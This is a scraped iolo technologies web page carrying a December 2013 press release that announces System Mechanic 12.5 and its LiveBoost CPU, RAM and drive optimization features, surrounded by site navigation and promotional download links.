			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-81c9211" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-94150"><a href="https://www.iolo.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2141"><a href="/purchase/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2143"><a href="/purchase/" class="elementor-sub-item" tabindex="-1">All Products</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2144"><a href="/products/system-mechanic-ultimate-defense/" class="elementor-sub-item" tabindex="-1">System Mechanic<sup>®</sup> Ultimate Defense<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="/products/system-mechanic-professional/" class="elementor-sub-item" tabindex="-1">System Mechanic Pro<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2146"><a href="/products/system-mechanic/" class="elementor-sub-item" tabindex="-1">System Mechanic<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-125295"><a href="/products/removeme/" class="elementor-sub-item" tabindex="-1">RemoveMe<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116474"><a href="/products/iolo-updater/" class="elementor-sub-item" tabindex="-1">iolo Updater</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2142"><a href="/products/iolovpn/" class="elementor-sub-item" tabindex="-1">ioloVPN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2147"><a href="/products/privacy-guardian/" class="elementor-sub-item" tabindex="-1">Privacy Guardian<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2148"><a href="/products/malware-killer/" class="elementor-sub-item" tabindex="-1">Malware Killer<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2149"><a href="/products/byepass/" class="elementor-sub-item" tabindex="-1">ByePass+<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2150"><a href="/products/system-shield/" class="elementor-sub-item" tabindex="-1">System Shield<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2151"><a href="/products/search-and-recover/" class="elementor-sub-item" tabindex="-1">Search and Recover<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a href="/products/drivescrubber/" class="elementor-sub-item" tabindex="-1">DriveScrubber<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a href="/products/system-mechanic-business/" class="elementor-sub-item" tabindex="-1">System Mechanic<sup>®</sup> Business</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2154"><a href="/purchase/UpgradeHelpStartJump.aspx" class="elementor-sub-item" tabindex="-1">Upgrades and Renewals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2155"><a href="/products/iolo-premium-services/" class="elementor-sub-item" tabindex="-1">24&#215;7 Premium Support</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2156"><a href="/downloads/" class="elementor-item" tabindex="-1">Downloads</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2157"><a href="/downloads/" class="elementor-sub-item" tabindex="-1">All Product Downloads</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2158"><a href="https://www.iolovpn.com/devices.html" class="elementor-sub-item" tabindex="-1">ioloVPN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2159"><a href="/downloads/download-system-mechanic/" class="elementor-sub-item" tabindex="-1">System Mechanic<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116475"><a href="/downloads/download-iolo-updater/" class="elementor-sub-item" tabindex="-1">iolo Updater</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2160"><a href="/downloads/privacy-guardian/" class="elementor-sub-item" tabindex="-1">Privacy Guardian<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2161"><a href="/downloads/download-byepass/" class="elementor-sub-item" tabindex="-1">ByePass+<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2162"><a href="/downloads/download-malware-killer/" class="elementor-sub-item" tabindex="-1">Malware Killer<sup>™</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2163"><a href="/downloads/system-shield/" class="elementor-sub-item" tabindex="-1">System Shield<sup>®</sup></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2164"><a href="https://www.getmydrivers.com" class="elementor-sub-item" tabindex="-1">GetMyDrivers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6741"><a href="/landing/smfree/" class="elementor-sub-item" tabindex="-1">System Mechanic Free</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-113612"><a href="/solutions/iolo-solutions/" class="elementor-item" tabindex="-1">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122204"><a href="/solutions/pc-optimizer/" class="elementor-sub-item" tabindex="-1">PC Optimizer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122205"><a href="/solutions/antivirus/" class="elementor-sub-item" tabindex="-1">Antivirus Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122206"><a href="/solutions/anti-malware-detection-prevention-removal-tool/" class="elementor-sub-item" tabindex="-1">Anti-Malware Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122207"><a href="/solutions/ivpn-software/" class="elementor-sub-item" tabindex="-1">VPN Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122208"><a href="/solutions/data-recovery-software/" class="elementor-sub-item" tabindex="-1">Data Recovery Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122209"><a href="/solutions/privacy-and-identity-theft-protection/" class="elementor-sub-item" tabindex="-1">Identity Theft Protection Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122210"><a href="/solutions/secure-password-manager/" class="elementor-sub-item" tabindex="-1">Secure Password Manager</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122211"><a href="/solutions/drive-eraser-software/" class="elementor-sub-item" tabindex="-1">Drive Eraser Software</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-122212"><a href="/solutions/expert-computer-repair-service/" class="elementor-sub-item" tabindex="-1">Computer Repair Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2166"><a href="/resources/articles/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2167"><a href="/resources/articles/" class="elementor-sub-item" tabindex="-1">Blogs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82543"><a href="/resources/videos/" class="elementor-sub-item" tabindex="-1">Videos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2168"><a href="/threatcenter/program-search/" class="elementor-sub-item" tabindex="-1">Search Program Database</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2170"><a href="/threatcenter/issues/" class="elementor-sub-item" tabindex="-1">PC Tune-up Glossary</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2171"><a href="/threatcenter/issues/#security-and-performance-terms-defined" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Security Glossary</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-84830"><a href="/company/partners/" class="elementor-item" tabindex="-1">Partners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2172"><a href="/support/" class="elementor-item" tabindex="-1">Support</a></li>
</ul>			</nav>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e1e7b2 e-con-full elementor-hidden-tablet elementor-hidden-mobile customer-support-nav-item e-flex e-con e-child" data-id="3e1e7b2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-1a16ef4 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="1a16ef4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-0898c6d elementor-widget__width-initial elementor-view-default elementor-widget elementor-widget-icon" data-id="0898c6d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>			</div>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a6895bf e-con-full e-flex e-con e-child" data-id="a6895bf" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-1a44272 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="1a44272" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 08-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Customer Support</p>						</div>
				</div>
				<div class="elementor-element elementor-element-77b175f elementor-widget elementor-widget-text-editor" data-id="77b175f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							(801) 523-6763						</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a4655c0 elementor-widget elementor-widget-text-editor" data-id="a4655c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							24/7						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9bf544 e-con-full my-account-nav-item elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="d9bf544" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-e987c31 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e987c31" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://cdn.iolo.com/content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769108901">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://myaccount.iolo.com/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
						</nav>
				<div data-elementor-type="single-post" data-elementor-id="8290" class="elementor elementor-8290 elementor-location-single post-16616 pressitems type-pressitems status-publish format-standard hentry category-legacy category-press-releases" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-495914c4 e-con-full e-flex e-con e-parent" data-id="495914c4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-1c680dd0 elementor-widget elementor-widget-template" data-id="1c680dd0" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
			<style id="elementor-post-6887">.elementor-6887 .elementor-element.elementor-element-ee0e4df{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:stretch;--flex-wrap:wrap;--background-transition:0.3s;--overlay-opacity:1;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:135px;--padding-block-end:30px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-6887 .elementor-element.elementor-element-ee0e4df:not(.elementor-motion-effects-element-type-background), .elementor-6887 .elementor-element.elementor-element-ee0e4df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-8e77475 );}.elementor-6887 .elementor-element.elementor-element-ee0e4df::before, .elementor-6887 .elementor-element.elementor-element-ee0e4df > .elementor-background-video-container::before, .elementor-6887 .elementor-element.elementor-element-ee0e4df > .e-con-inner > .elementor-background-video-container::before, .elementor-6887 .elementor-element.elementor-element-ee0e4df > .elementor-background-slideshow::before, .elementor-6887 .elementor-element.elementor-element-ee0e4df > .e-con-inner > .elementor-background-slideshow::before, .elementor-6887 .elementor-element.elementor-element-ee0e4df > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-6887 .elementor-element.elementor-element-ee0e4df, .elementor-6887 .elementor-element.elementor-element-ee0e4df::before{--border-transition:0.3s;}.elementor-6887 .elementor-element.elementor-element-99073d2{--display:flex;--gap:0px 0px;--background-transition:0.3s;}.elementor-6887 .elementor-element.elementor-element-8b44d87 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-ce6dc53-font-family ), sans-serif;font-size:var( --e-global-typography-ce6dc53-font-size );line-height:var( --e-global-typography-ce6dc53-line-height );letter-spacing:var( --e-global-typography-ce6dc53-letter-spacing );word-spacing:var( --e-global-typography-ce6dc53-word-spacing );}.elementor-6887 .elementor-element.elementor-element-8b44d87 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}@media(max-width:1366px){.elementor-6887 .elementor-element.elementor-element-8b44d87 .elementor-heading-title{font-size:var( --e-global-typography-ce6dc53-font-size );line-height:var( --e-global-typography-ce6dc53-line-height );letter-spacing:var( --e-global-typography-ce6dc53-letter-spacing );word-spacing:var( --e-global-typography-ce6dc53-word-spacing );}}@media(max-width:1024px){.elementor-6887 .elementor-element.elementor-element-8b44d87 .elementor-heading-title{font-size:var( --e-global-typography-ce6dc53-font-size );line-height:var( --e-global-typography-ce6dc53-line-height );letter-spacing:var( --e-global-typography-ce6dc53-letter-spacing );word-spacing:var( --e-global-typography-ce6dc53-word-spacing );}}@media(max-width:767px){.elementor-6887 .elementor-element.elementor-element-8b44d87 .elementor-heading-title{font-size:var( --e-global-typography-ce6dc53-font-size );line-height:var( --e-global-typography-ce6dc53-line-height );letter-spacing:var( --e-global-typography-ce6dc53-letter-spacing );word-spacing:var( --e-global-typography-ce6dc53-word-spacing );}}@media(min-width:2400px){.elementor-6887 .elementor-element.elementor-element-8b44d87 .elementor-heading-title{font-size:var( --e-global-typography-ce6dc53-font-size );line-height:var( --e-global-typography-ce6dc53-line-height );letter-spacing:var( --e-global-typography-ce6dc53-letter-spacing );word-spacing:var( --e-global-typography-ce6dc53-word-spacing );}}/* Start custom CSS for heading, class: .elementor-element-8b44d87 */.elementor-6887 .elementor-element.elementor-element-8b44d87 h1{
    max-width: 1100px;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="6887" class="elementor elementor-6887 elementor-location-single" data-elementor-post-type="elementor_library">
						<div class="elementor-element elementor-element-ee0e4df under-nav e-flex e-con-boxed e-con e-parent" data-id="ee0e4df" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-99073d2 e-con-full e-flex e-con e-parent" data-id="99073d2" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-8b44d87 page-title elementor-widget elementor-widget-heading" data-id="8b44d87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 08-12-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h1 class="elementor-heading-title elementor-size-default">New System Mechanic 12.5 Brings Real-Time Tuning to Computers</h1>		</div>
				</div>
				</div>
					</div>
				</div>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-32ed450 section-padding-large e-flex e-con-boxed e-con e-parent" data-id="32ed450" data-element_type="container" data-settings="{&quot;container_type&quot;:&quot;flex&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-197253e e-con-full e-flex e-con e-child" data-id="197253e" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-1cbf5dc elementor-widget elementor-widget-theme-post-content" data-id="1cbf5dc" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<div align="center">
<p class="releaseSummary"><em><strong>Exclusive LiveBoost™ Technology automatically maximizes available processor power, RAM and storage throughput</strong> </em></p>
</div>
<p><strong>LOS ANGELES </strong>&#8211; December 12, 2013 – iolo technologies, recognized globally as the leading source for innovative computer optimization technology, today unveiled version 12.5 of its flagship PC performance optimization software. System Mechanic 12.5 includes new LiveBoost™ Technology, an exclusive feature designed to tune and optimize CPU, RAM, and storage drive resources in real-time. LiveBoost is comprised of three primary components:  OptiCore™, RAMJet™, and AcceleWrite™, and works transparently to eliminate multi-tasking lag and increase a computer’s overall responsiveness.</p>
<p>As the world’s leading PC optimization software, System Mechanic has been used by more than 45 million people to keep nearly 80 million computers in optimal condition since 1998. To date it is the most widely awarded and best selling product of its kind throughout North America, Europe, and other global markets.</p>
<p>For over fifteen years iolo’s has been committed the innovation and development of technology that keeps computers running at full potential.  With the release of System Mechanic 12.5 the company continues to pioneer unique approaches to maximum PC performance. New features include:</p>
<ul>
<li>LiveBoost™ Technology: The ability of a computer to respond quickly to the operating system and the programs it runs is based on a critical triangle of components: The Central Processing Unit (CPU), RAM and the Storage Drive. If any of these components are compromised, the entire performance chain is affected. New LiveBoost™ Technology automatically keeps the key elements of responsive computing optimized in real-time so a PC is always ready for action:</li>
</ul>
<div style="text-align: left;">
<ul>
<li>OptiCore™ &#8211; Maximizes CPU power for important tasks and intensive operations such as games, video, graphics, and intensive multi-tasking. Most programs aren’t designed to share resources, even when running in the background or used only infrequently. Some apps even monopolize CPU resources such that a PC can’t be used for anything else while they’re running. OptiCore keeps the peace by preventing low-priority programs from creating lags and freezes when more important tasks need to get done. It‘s optimized for single, dual, quad, 6 and 8 core PCs and improves performance on Windows 8, 7, Vista and XP.</li>
<li>RAMJet™ &#8211; Automatically maximizes available memory when it’s most needed. Programs often fail to release memory they’ve reserved but are no longer using, artificially lowering physical RAM and starving foreground apps from the resources needed to run responsively.  This can eventually impact the operating system’s ability to avoid slowdowns and serve users’ needs, gradually worsening as multitasking continues. RAMJet™ automatically recovers trapped memory in real-time to help PCs stay focused and responsive.</li>
<li>AcceleWrite™ &#8211; Optimizes file organization on both solid state drives (SSD) and traditional hard disk drives (HDD). Working deep inside the Windows operating system, AcceleWrite™ improves the efficiency of how files are written to the drive. By minimizing the random writing of data, AcceleWrite increases overall system performance and largely reduces or eliminates the need to perform secondary file optimization (such as disk defragmentation), saving time and energy resources and helping to prolong a PC’s life.</li>
</ul>
</div>
<p style="margin-left: 0in;"><strong>Availability</strong></p>
<p style="margin-left: 0in;"><strong>System Mechanic 12.5</strong><strong> </strong>is<strong> </strong>automatically available at no charge to all existing users with an active iolo service plan. New or existing users without a service plan can purchase System Mechanic 12.5 directly from www.iolo.com, via all major web e-tailers, or in one of more than 23,000 retail storefronts that carry iolo’s products worldwide, such as Wal-Mart, Best Buy, and Staples.</p>
<p><strong>About iolo technologies, LLC</strong><br />
iolo technologies, LLC develops patented technology and award-winning software that repairs, optimizes, and protects computers and digital devices, enabling them to enjoy full computing potential by keeping devices running fast, stable, and problem-free.  With a global sales presence in 33 countries and products in 15 languages, tens of millions of people have used iolo&#8217;s products for their PC optimization, security, and data recovery needs since 1998. Today iolo is widely recognized by both consumers and industry experts as a worldwide leader in the system utility software market. The company&#8217;s product line, distinguished by its flagship performance optimization suite System Mechanic, is carried in more than 23,000 retail storefronts around the world and its software can also be purchased from all major e-tailers, as well as a multitude of domestic and international distributors and resellers. For more information visit www.iolo.com.</p>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-53c8ca1 e-con-full sidebar e-flex e-con e-child" data-id="53c8ca1" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:120,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;container_type&quot;:&quot;flex&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0}">
		<div class="elementor-element elementor-element-bef1623 e-con-full articles-sidebar-content e-flex e-con e-child" data-id="bef1623" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-391c92d e-con-full hide e-flex e-con e-child" data-id="391c92d" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-a40c597 elementor-widget elementor-widget-heading" data-id="a40c597" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">How Hack-Friendly Are Your Passwords?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bb24652 elementor-widget elementor-widget-text-editor" data-id="bb24652" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Find out today by downloading the trial version of <strong>System Mechanic<sup>®</sup></strong> (includes a free version of password management tool, <strong>ByePass<sup>™</sup></strong>).						</div>
				</div>
				<div class="elementor-element elementor-element-a997d18 elementor-align-justify elementor-widget elementor-widget-button" data-id="a997d18" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://download.iolo.net/sm/smfree_dm.exe">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Download Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7c4fccd e-con-full e-flex e-con e-child" data-id="7c4fccd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-fb384ae elementor-widget elementor-widget-heading" data-id="fb384ae" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Secure Your Digital Life</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-cb7c03c elementor-widget elementor-widget-text-editor" data-id="cb7c03c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Get ultimate protection with <strong>System Mechanic<sup>®</sup> Ultimate Defense<sup>™</sup></strong>—secure password management, anonymous browsing, malware blocking, and so much more—all in one easy-to-use software suite.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-56baa7c elementor-align-justify elementor-widget elementor-widget-button" data-id="56baa7c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="/products/system-mechanic-ultimate-defense/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Get it Now</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cdc83f4 e-con-full threat-center-sidebar-content e-flex e-con e-child" data-id="cdc83f4" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
		<div class="elementor-element elementor-element-1efcb30 e-con-full e-flex e-con e-child" data-id="1efcb30" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;container_type&quot;:&quot;flex&quot;}">
				<div class="elementor-element elementor-element-52cda2a elementor-widget elementor-widget-heading" data-id="52cda2a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Check your computer's health and security levels online.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7a6810c elementor-align-justify elementor-widget elementor-widget-button" data-id="7a6810c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-md" href="https://download.iolo.net/downloadmanager/11A12794-499E-4FA0-A281-A9A9AA8B2685/SystemCheckup_DM.exe">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">System Checkup<sup>™</sup></span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-76aaef8 elementor-widget elementor-widget-spacer" data-id="76aaef8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 08-12-2023 */
